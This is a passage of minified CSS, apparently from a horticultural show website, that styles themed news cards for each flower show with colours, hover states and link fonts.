.show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #4570b4}.t-malvern-autumn .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #0d668a}.t-gardeners-world .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #ff5a00}.t-london .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #005747}.t-urban .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #e55a13}.t-wentworth .show-news--theme:not(.show-news--featured){box-shadow:inset 0 0 0 1px #3b6b58}.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible,.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus-visible,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a:focus-visible{outline:0;box-shadow:0 0 0 2px #00afeb}.t-chelsea .show-news--theme.show-news--hasmore.is-active,.t-chelsea .show-news--theme.show-news--hasmore:hover{background-color:#623a7d}.t-hampton .show-news--theme.show-news--hasmore.is-active,.t-hampton .show-news--theme.show-news--hasmore:hover{background-color:#9e1f4b}.t-tatton .show-news--theme.show-news--hasmore.is-active,.t-tatton .show-news--theme.show-news--hasmore:hover{background-color:#3b6b58}.t-cardiff .show-news--theme.show-news--hasmore.is-active,.t-cardiff .show-news--theme.show-news--hasmore:hover{background-color:#A86C25}.t-chatsworth .show-news--theme.show-news--hasmore.is-active,.t-chatsworth .show-news--theme.show-news--hasmore:hover{background-color:#7d0a52}.t-malvern-spring .show-news--theme.show-news--hasmore.is-active,.t-malvern-spring .show-news--theme.show-news--hasmore:hover{background-color:#4570b4}.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover{background-color:#0d668a}.t-gardeners-world .show-news--theme.show-news--hasmore.is-active,.t-gardeners-world .show-news--theme.show-news--hasmore:hover{background-color:#ff5a00}.t-london .show-news--theme.show-news--hasmore.is-active,.t-london .show-news--theme.show-news--hasmore:hover{background-color:#005747}.t-urban .show-news--theme.show-news--hasmore.is-active,.t-urban .show-news--theme.show-news--hasmore:hover{background-color:#e55a13}.t-wentworth .show-news--theme.show-news--hasmore.is-active,.t-wentworth .show-news--theme.show-news--hasmore:hover{background-color:#3b6b58}.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-london .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-london .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);font-family:freight-sans-pro,"RHS Regular","Helvetica Neue",Helvetica,Roboto,Arial,sans-serif;font-weight:600;color:#fff;transition:all 125ms ease-in-out}.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:visited,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a:visited{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff}.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5);color:#fff;outline:0}@media (min-width:30em){.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a,.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:focus,.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:hover,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a:focus,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a:hover{text-decoration:none;border-bottom:1px solid rgba(255,255,255,.5)}}.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body a:active,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body a:active{text-decoration:none;border-bottom:1px solid rgba(0,0,0,.5);color:#fff;background-color:transparent}.t-cardiff .show-news--theme .show-news__meta-sep,.t-chatsworth .show-news--theme .show-news__meta-sep,.t-chelsea .show-news--theme .show-news__meta-sep,.t-gardeners-world .show-news--theme .show-news__meta-sep,.t-hampton .show-news--theme .show-news__meta-sep,.t-london .show-news--theme .show-news__meta-sep,.t-malvern-autumn .show-news--theme .show-news__meta-sep,.t-malvern-spring .show-news--theme .show-news__meta-sep,.t-tatton .show-news--theme .show-news__meta-sep,.t-urban .show-news--theme .show-news__meta-sep,.t-wentworth .show-news--theme .show-news__meta-sep,.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body hr,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body hr{border-color:#fff}.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body,.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__body p,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__body p{color:#fff}.t-cardiff .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-cardiff .show-news--theme.show-news--hasmore:hover .show-news__title,.t-chatsworth .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-chatsworth .show-news--theme.show-news--hasmore:hover .show-news__title,.t-chelsea .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-chelsea .show-news--theme.show-news--hasmore:hover .show-news__title,.t-gardeners-world .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-gardeners-world .show-news--theme.show-news--hasmore:hover .show-news__title,.t-hampton .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-hampton .show-news--theme.show-news--hasmore:hover .show-news__title,.t-london .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-london .show-news--theme.show-news--hasmore:hover .show-news__title,.t-malvern-autumn .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-malvern-autumn .show-news--theme.show-news--hasmore:hover .show-news__title,.t-malvern-spring .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-malvern-spring .show-news--theme.show-news--hasmore:hover .show-news__title,.t-tatton .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-tatton .show-news--theme.show-news--hasmore:hover .show-news__title,.t-urban .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-urban .show-news--theme.show-news--hasmore:hover .show-news__title,.t-wentworth .show-news--theme.show-news--hasmore.is-active .show-news__title,.t-wentworth .show-news--theme.show-news--hasmore:hover .show-news__title{color:#fff}.t-chelsea .show-news--theme .show-news__expand{color:#623a7d;border-color:#623a7d;background:#EBEBF5}.t-hampton .show-news--theme .show-news__expand{color:#9e1f4b;border-color:#9e1f4b;background:#FCEAF2}.t-tatton 